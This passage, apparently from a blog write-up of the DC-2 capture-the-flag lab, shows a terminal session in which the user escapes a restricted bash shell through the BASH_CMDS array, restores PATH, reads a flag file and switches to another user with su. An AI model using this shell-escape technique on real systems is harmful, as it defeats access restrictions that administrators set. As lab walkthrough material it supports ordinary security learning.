 tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ id
a: 1: id: not found
$ cat
a: 2: cat: not found
$ ls
flag3.txt  usr
$ exit
tom@DC-2:~$ BASH_CMDS[a]=/bin/sh;a
$ export PATH=$PATH:/bin/
$ export PATH=$PATH:/usr/bin
$ echo /*
/bin /boot /dev /etc /home /initrd.img /lib /lost+found /media /mnt /opt /proc /root
/run /sbin /srv /sys /tmp /usr /var /vmlinuz
$ ls
flag3.txt  usr
$ cat flag3.txt
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress h
e causes.
$ su jerry
Password:
jerry@DC-2:/home/tom$
shy014
https://blog.csdn.net/qq_32393893